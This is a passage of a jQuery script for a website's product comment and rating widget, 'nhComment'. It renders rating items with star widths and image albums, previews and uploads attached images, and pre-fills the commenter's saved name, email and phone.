							if(replyRatingElement.length > 0 && replyRatingElement.find('[nh-comment-more]').length == 0){
								replyRatingElement.find('.child-reply').after(self.template.moreItem);
							}							
							replyRatingElement.find('[nh-comment-more]').attr('nh-comment-more', page + 1);
						}else{
							if(self.wrapElement.find('> [nh-comment-more]').length == 0){
								self.listElement.after(self.template.moreItem);
							}
							self.wrapElement.find('> [nh-comment-more]').attr('nh-comment-more', page + 1);
						}						
					} else {
						self.wrapElement.find('[nh-comment-more]').remove();
					}
	            }
  	    	});
		},
		appendCommentRating: function(comment = {}, wrapReplyElement = null, params = {}){
			var self = this;
				
			var loadFirst = typeof(params.load_first) != _UNDEFINED ? Boolean(params.load_first) : false;

			var wrapElement = null;
			var htmlItem = null;
			var appendItem = null;
			if(nhMain.utilities.notEmpty(wrapReplyElement)){				
				wrapElement = wrapReplyElement;
				htmlItem = self.template.itemReply;
			}else{
				wrapElement = self.listElement;
				htmlItem = self.template.item;
			}

			if(loadFirst){
				wrapElement.prepend(htmlItem);
				appendItem = wrapElement.find('li[nh-rating-item]:first-child');
			}else{
				wrapElement.append(htmlItem);
				appendItem = wrapElement.find('li[nh-rating-item]:last-child');
			}

			if(appendItem.length == 0) return;

			var commentId = typeof(comment.id) != _UNDEFINED ? parseInt(comment.id) : null;
			var fullName = typeof(comment.full_name) != _UNDEFINED ? comment.full_name : '';
			var content = typeof(comment.content) != _UNDEFINED ? comment.content : '';
			var time = typeof(comment.time) != _UNDEFINED ? comment.time : '';
			var fullTime = typeof(comment.full_time) != _UNDEFINED ? comment.full_time : '';
			var numberReply = typeof(comment.number_reply) != _UNDEFINED ? comment.number_reply : null;
			var numberLike = typeof(comment.number_like) != _UNDEFINED ? comment.number_like : null;
			var images = typeof(comment.images) != _UNDEFINED ? comment.images : [];
			var isAdmin = typeof(comment.is_admin) != _UNDEFINED ? parseInt(comment.is_admin) : 0;
			var rating = typeof(comment.rating) != _UNDEFINED ? parseInt(comment.rating) : 0;
			var widthRating = 0;
			if(rating >= 1 && rating <= 5){
				widthRating = rating * 20;
			}

			if(!nhMain.utilities.notEmpty(fullName) || !nhMain.utilities.notEmpty(content)) return;

			appendItem.attr('nh-rating-item', commentId);
			appendItem.find('.author-info .post-author').text(fullName);
			appendItem.find('.author-info .letter-first').text(nhComment.convertFullNameToSpell(fullName));
			appendItem.find('.author-info .post-date').text(time);
			appendItem.find('.rating-content .description').text(content);
			appendItem.find('.rating-content .number-reply').text(numberReply);
			appendItem.find('.rating-content .number-like').text(numberLike);

			appendItem.find('.star-rating span').css('width', widthRating + '%');

			if(isAdmin){
				appendItem.find('.post-author').append('<span class="is-admin">'+ nhMain.getLabel('quan_tri_vien') +'</span>');
			}

			if(images.length > 0){
				appendItem.find('.rating-content .description').after('<div class="album-images"></div>');
				var wrapAlbum = appendItem.find('.album-images');
				$.each(images, function(index, image) {
					var thumb = nhMain.utilities.getThumbImage(image);
					wrapAlbum.append('<a href="' + nhMain.cdnUrl + image + '"><img class="image-comment" src="' + nhMain.cdnUrl + thumb + '" ></a>');
				});

				wrapAlbum.lightGallery({});
			}
		},
		clearBoxRating: function(){
			var self = this;

			if(nhMain.utilities.notEmpty(self.contentElement)){
				self.contentElement.val('');
			};
			
			self.formRating.find('.comment-images').remove();
			self.formRating.collapse('hide');
		},
		showImagesRating: function(input = null){
			var self = this;

			if(input == null || typeof(input.files) == _UNDEFINED){
				return false;
			}

			var wrapAlbum = self.formRating.find('.comment-images');
			wrapAlbum.html('');

			$.each(input.files, function(index, file) {
				if(index >= nhComment.config.max_number_files) return;

				var fileReader = new FileReader();
				fileReader.readAsDataURL(file);
				fileReader.onload = function(e) {
			        self.appendImageRating(fileReader.result, input);
			    }
			});

			$.each(input.files, function(index, file) {
				if(index >= nhComment.config.max_number_files) return;

				var formData = new FormData();
				formData.append('file', file);
				formData.append('path', _RATING);

				nhComment.ajaxUploadImage(formData, function(data){
					var urlImage = typeof(data.url) != _UNDEFINED ? data.url : null;
	        		var liElement = wrapAlbum.find('li:eq('+ index +')');
					if(liElement.length > 0){
						liElement.removeClass('loading');
						liElement.find('img.img-comment').attr('src', nhMain.cdnUrl + urlImage);
					}
				});
			});
		},
		appendImageRating: function(urlImage = null, input = null, params = {}){
			var self = this;

			var wrapAlbum = self.formRating.find('.comment-images');
			if(wrapAlbum.length == 0) return false;

			if(!nhMain.utilities.notEmpty(urlImage)) return false;
									
			wrapAlbum.append(self.template.imageSelect);
			wrapAlbum.find('li:last-child img.img-comment').attr('src', urlImage);
			wrapAlbum.removeClass('d-none');

			if(typeof(params.uploaded) != _UNDEFINED && params.uploaded > 0){
				wrapAlbum.find('li:last-child').removeClass('loading');
			}
		},
		showInfo: function(){
			var self = this;
			
			nhComment.getInfo(self.config);
			if(!nhMain.utilities.notEmpty(nhComment.info.full_name)) return false;

			self.formRating.find('input[name="full_name"]').val(nhComment.info.full_name);
		  	self.formRating.find('input[name="email"]').val(nhComment.info.email);
		  	self.formRating.find('input[name="phone"]').val(nhComment.info.phone);
		}
	}
}

$(document).ready(function() {
	nhComment.init();
});